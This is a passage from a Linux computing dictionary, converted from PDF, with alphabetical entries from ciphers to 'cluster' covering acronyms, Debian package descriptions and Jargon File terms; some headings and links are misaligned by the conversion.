

that is passed to a C compiler for further processing towards machine code. From Debian 3.0r0 APT



*CIPA*

English text; you could therefore figure out all the letter 'e's in the cipher text because they are the most common letter used. Therefore, block−ciphers are often used in a chaining mode such that the same pattern will indeed be decrypted differently. Key point: A stream cipher is essentially a chained block cipher with a block size of 1 (either 1−bit or 1−byte). It generates a keystream against which it XORs the plaintext, operating much like a one−time pad, though less secure in theory but more secure in practice. Example: Some popular ciphers are: DES The original widely−used computer−based encryption cipher that spawned the industry, but easily crackable today. triple DES A more secure form of DES whereby data is simply encrypted three different times. RC4 One of the most widely used ciphers today because of its prevalent use within web browsers and SSL. RC2 A cipher similar to RC4. IDEA Gained popularity because it was used as the default cipher for PGP. Blowfish Popular cipher because of its open source and non−patented status. CAST−128 Alternate cipher in PGP. Skipjack Controversal cipher designed for the Clipper chip, a government program to encourage key recovery for law enforcement. GOST 28147 Russian standard with 256−bit key. AES The new American standard for replacing DES. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ciphertext*

In cryptography, ciphertext describes the data after it has been encrypted. Contrast: clear−text, plaintext. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Committed Information Rate (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CIRC*

Cross Interleaved Reed−solomon Code (CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CIRCIT*

Centre for International Research on Communication and Information Technology (org., Australia) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Circle MUDLinux*

MUDLinux is minidistribution of Linux containing a running Circle MUDServer. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *circlepack*

creation and display of circle packings CirclePack is a C program for the creation, display, manipulation, and storage of circle packings using the X Window System. Computations may be done in either hyperbolic, Euclidean, or spherical geometry, though the routines for the latter are not yet complete. For the theory behind the package, one must consult the research literature. One of the author's primary interests concerns the parallels between the developing theory of circle packings and the classical theory of analytic functions. Home page: http://www.math.utk.edu/~kens/ From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *circuslinux*

The clowns are trying to pop balloons to score points! "Circus Linux!" is based on the Atari 2600 game "Circus Atari" by Atari, released in 1980. Gameplay is similar to "Breakout" and "Arkanoid" − you slide a device left and right to bounce objects into the air which destroy a wall. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





# *CIS*

Command Information System (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*CIS*

Compuserve Information Systems (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CIS*

*CISC*

Contact Image Sensor From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Complex Instruction Set Computer (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CISE*

Computer and Information Science Directorate (org., NSF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CISKA*

[3D] Campus–InformationsSystem KArlsruhe (Uni Karlsruhe, Germany, VRML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CISPR*

Comite International Special des Perturbations Radioelectriques (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CISS*

Center for Information Systems Security (org., JIEO, DISA, mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



to write games with. If a game is written with ClanLib, it should be possible to compile the game under any platform (supported by ClanLib, that is) without changing the application source code. But

ClanLib is not just a wrapper library, providing an common interface to low−level libraries such as DirectFB, DirectX, OpenGL, X11, etc. While platform independence is ClanLib's primary goal, it also tries to be a service−minded game sdk. In other words, we have put great effort in to designing the API, to ensure ClanLib's easy of use − while maintaining it's power. This package provides the core clanlib libraries (layer1, layer2, etc). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *clara*

Free OCR program for Unix Systems Clara OCR is a free (GPL) OCR for systems that support the C library and the X window system (e.g. most flavours of Unix). Clara OCR is intended for large scale digitalization projects. It features a powerful GUI and a web interface for cooperative digitalization of books. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ClarkConnect*

ClarkConnect is a Red Hat based distribution which can can transform standard PC hardware into a dedicated broadband gateway and easy−to−use server. The software is a great solution for small businesses, home offices, and networked homes. ClarkConnect version 1.1 was released July 31, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLASS*

Centralized Local Area Selective Signaling From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLASS*

Custom Local Area Signaling Service From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Classic C*

/klas'ik C/ n. [a play on `Coke Classic'] The C programming language as defined in the first edition of K&R, with some small additions. It is also known as `K&R C'. The name came into use while C was being standardized by the ANSI X3J11 committee. Also `C Classic'. An analogous construction is sometimes applied elsewhere: thus, `X Classic', where  $X = Star$  Trek (referring to the original TV series) or  $X = PC$  (referring to IBM's ISA–bus machines as opposed to the PS/2 series). This construction is especially used of product series in which the newer versions are considered serious losers relative to the older ones. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *clc−intercal*

Compiler for the INTERCAL language This package provides a Perl−based compiler for the INTERCAL programming language, usable either from the command line or as a Perl module. CLC−INTERCAL is designed to be almost compatible with the original (Princeton 1972) compiler. It also implements several extensions to the original language, including support for object orientation, operator overloading and quantum computing. The non−binary base extensions supported by the C−INTERCAL compiler are not yet implemented. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CLDC*

Connected Limited Device Configuration (KVM, CDC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLE*

Certified Lotus Engineer (Lotus) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cle*

Wrap any command−line driven tool with readline This handy tool lets you use history and line−editing in any text oriented tool. This is especially usefully with third−party commercial tools that cannot be modified to use readline themselves. It's not perfect but it works pretty well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cleanlinks*



## *CLIC*

MandrakeSoft, Bull and INPG/INRIA, a Grenoble Research Group created CLIC, a Linux Clustering Distribution. The first CLIC version, released October 30, 2002, features rapid deployment, auto−configuration, MPICH, LAM and PVM support, a large number of mathematical libraries, and Netjuggler (a parallelized virtual reality 3D engine). A 'special purpose/mini' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLID*

Calling Line IDentification From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *client* A machine that requests resources from other machines (servers). A client application, e.g. the popular email client elm, is a program that makes requests on other applications for information. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Client*

A machine that requests services (e−mail, for example) from a server. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Client*

A software program that is used to contact and obtain data from a Server software program on another computer, often across a great distance. EachClient program is designed to work with one or more specific kinds of Server programs, and each Server requires a specific kind of Client. A Web Browser is a specific kind of Client. From Matisse

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *client*

In a computer network, a user or process on a node that requests information or service from another node (usually a server). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *client−server*

A common form of distributed system in which software is split between server tasks and client tasks. A client sends requests to a server, according to some protocol, asking for information or action, and the server responds. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *clif*

C language interpreter Clif, a C−like Interpreter Framework, is and open−ended system for fast development of programs with C syntax. The program is compiled and if syntactically correct, code is immediately generated. The code is generated for a virtual machine. The virtual machine is a part of the framework. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *clig*

Command Line Interpreter Generator Based on a simple specification file clig generates C−code for a function Cmdline \*parseCmdline(int argc, char \*\*argv) which parses the command−line of a typical C−program and returns the result in a structure of type Cmdline. Besides parseCmdline(), the function void usage(void) is generated and will be called by the command−line parser if the command line contains obvious errors. One of the main reasons to use clig is the automatic generation of a usage()−function which is always up−to− date with respect to the options actually understood by the program. Additionally, clig creates a manual page. For more information, see http://wsd.iitb.fhg.de/~kir/clighome/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CLIM*

Common LISP Interface Manager (CLOS, LISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *clips*

"C" Language Integrated Production System CLIPS 6.0 is an OPS−like forward chaining production system written in ANSI C by NASA. The CLIPS inference engine includes truth maintenance, dynamic rule addition, and customizable conflict resolution strategies. CLIPS, including the runtime version, is easily embeddable in other applications. CLIPS includes an object−oriented language called COOL (CLIPS Object−Oriented Language) which is directly integrated with the inference engine. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*clisp*

GNU CLISP, a Common Lisp implementation Common Lisp is a high−level, general−purpose programming language. GNU CLISP is a Common Lisp implementation by Bruno Haible of

Karlsruhe University and Michael Stoll of Munich University, both in Germany. It mostly supports the Lisp described in the ANSI Common Lisp standard. It runs on microcomputers (OS/2, Windows NT/2000, Windows 95/98, Amiga 500−4000, Acorn RISC PC) as well as on Unix workstations (Linux, SVR4, Sun4, DEC Alpha OSF, HP−UX, BeOS, NeXTstep, SGI, AIX, Sun3 and others) and needs only 2 MB of RAM. The user interface comes in German, English, French, Spanish and Dutch. GNU CLISP includes an interpreter, a compiler, a large subset of CLOS, a foreign language interface and a socket interface. An X11 interface is available through CLX and Garnet. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CLIW*

Configurable Long Instruction Word (IC, CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLL*

ConnectionLess Layer (UNI, NNI, ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLNAP*

Connectionless Network Access Protocol (UNI, NNI, ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLNP*

ConnectionLess Network Protocol (OSI, ISO 8473) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLNS*

ConnectionLess Network Service From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *clobber*

vt. To overwrite, usually unintentionally: "I walked off the end of the array and clobbered the stack." Compare mung, scribble, trash, and smash the stack. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLOS*

Common LISP Object System (LISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CLP*

Cell Loss Priority (UNI, ATM, CLR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLR*

Cell Loss Ratio (UNI, ATM, QOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLS*

Card Loading Signal From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CLSF*

ConnectionLess Service Function From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLSID*

CLasS IDentifier (COM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CLTP*

ConnectionLess Transport Protocol (OSI) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CLU*

Command Line Utility: a program that can be executed from the command prompt. Examples of command line utilities in Linux are ls, dd, tar and gzip. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*CLU (Command Line Utility)*

A program that is run from a command line session, or shell, such as Tar or Mkdir. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*clue*

Lisp package for clue/clio/pictures: X interfaces for lisp Clue is to lisp what xlib is to C. It's basic, but close to the metal. Clio is to Lisp what Xt is to C. It uses CLOS to give an OO interface to X. Pictures is an imaging−system for clue. It lets people use constraints and such to draw pictures. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CLUG*

Chemnitzer Linux User Group (Chemnitz, user group, Linux) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ClumpOS*

From Pachyderm Software, ClumpOS is a CD−based Linux/MOSIX mini−distribution designed to allow you to quickly, or temporarily, add nodes to a MOSIX cluster. By default ClumpOS will attempt to configure the system for correct MOSIX operation, but an 'Expert' mode allows users to manually configure network and MOSIX settings. Version R5.0 was released February 12, 2002, with Linux kernel 2.4.17 and MOSIX 1.5.7 for 2.4.17. Version R7.0 was released September 18, 2002. Support for ClumpOS was discontinued as of January 31, 2003. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cluster*

1. A physical group of blocks on a computer disk, treated as a single logical unit. 2. A collection of linked computer systems used for high−performance data processing load− balancing. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Cluster*

A network of workstations (PCs or other) running Linux. (Also, see Beowulf.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Cluster*

On a floppy or hard disk, the basic unit of data storage. A cluster includes two or more sectors. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Cluster*

